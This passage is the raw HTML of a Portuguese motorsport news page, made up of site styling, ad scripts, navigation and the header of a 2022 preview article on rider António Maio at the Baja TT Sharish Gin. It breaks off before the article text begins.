} .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #fed500ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 16px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
}

.responsivevoice-button {
  width: 150px;
  background-color: #fed500;
  border: none;
  font-weight: bold;
	box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-webkit-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-moz-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
	display: flex;
  margin: 8px auto 10px auto;
	padding-left: 10px;
	cursor: pointer;
}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://adgage.adkaora.space/moonmedia/generic/prod/adk-init.js" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-432889 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
		<div class="jeg_container">
		                        <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">António Maio, Baja TT Sharish Gin, Antevisão: ”Podemos sair desta prova com o 7.º titulo”</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Jorge Ró Jr.' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/jorgerojr/">Jorge Ró Jr.</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/tt/antonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo/">20 Setembro, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/destaque-homepage-orm/" rel="category tag">Destaque Homepage Offroad Moto</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motosport/" rel="category tag">Motosport</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/tt/nacional-tt/" rel="category tag">Nacional TT</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter/" rel="category tag">Newsletter</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/offroad-moto/" rel="category tag">Offroad Moto</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/tt/" rel="category tag">TT</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2022/09/9e56be82-f261-404a-85ac-5bd470267c37.jpeg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.267%"><img fetchpriority="high" width="750" height="422" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2022/09/9e56be82-f261-404a-85ac-5bd470267c37.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2022/09/9e56be82-f261-404a-85ac-5bd470267c37.jpeg 1583w, https://www.motosport.com.pt/wp-content/uploads/2022/09/9e56be82-f261-404a-85ac-5bd470267c37-300x169.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2022/09/9e56be82-f261-404a-85ac-5bd470267c37-1024x576.jpeg 1024w, https://www.motosport.com.pt/wp-content/uploads/2022/09/9e56be82-f261-404a-85ac-5bd470267c37-768x432.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2022/09/9e56be82-f261-404a-85ac-5bd470267c37-1536x864.jpeg 1536w, https://www.motosport.com.pt/wp-content/uploads/2022/09/9e56be82-f261-404a-85ac-5bd470267c37-280x157.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2022/09/9e56be82-f261-404a-85ac-5bd470267c37-600x337.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Ftt%2Fantonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Ant%C3%B3nio%20Maio%2C%20Baja%20TT%20Sharish%20Gin%2C%20Antevis%C3%A3o%3A%20%E2%80%9DPodemos%20sair%20desta%20prova%20com%20o%207.%C2%BA%20titulo%E2%80%9D&url=https%3A%2F%2Fwww.motosport.com.pt%2Ftt%2Fantonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Ftt%2Fantonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo%2F&media=https://www.motosport.com.pt/wp-content/uploads/2022/09/9e56be82-f261-404a-85ac-5bd470267c37.jpeg&description=Ant%C3%B3nio%20Maio%2C%20Baja%20TT%20Sharish%20Gin%2C%20Antevis%C3%A3o%3A%20%E2%80%9DPodemos%20sair%20desta%20prova%20com%20o%207.%C2%BA%20titulo%E2%80%9D" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Ftt%2Fantonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo%2F&title=Ant%C3%B3nio%20Maio%2C%20Baja%20TT%20Sharish%20Gin%2C%20Antevis%C3%A3o%3A%20%E2%80%9DPodemos%20sair%20desta%20prova%20com%20o%207.%C2%BA%20titulo%E2%80%9D" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=Ant%C3%B3nio%20Maio%2C%20Baja%20TT%20Sharish%20Gin%2C%20Antevis%C3%A3o%3A%20%E2%80%9DPodemos%20sair%20desta%20prova%20com%20o%207.%C2%BA%20titulo%E2%80%9D%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Ftt%2Fantonio-maio-baja-tt-sharish-gin-antevisao-podemos-sair-desta-prova-com-o-7-o-titulo%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
																								<button id="bb1" type="button" value="Play" class="responsivevoice-button" title="ResponsiveVoice Tap to Start/Stop Speech"><span>&#128266; Ouvir artigo</span></button>
        <script>
            bb1.onclick = function(){
                if(responsiveVoice.isPlaying()){
                    responsiveVoice.cancel();
                }else{
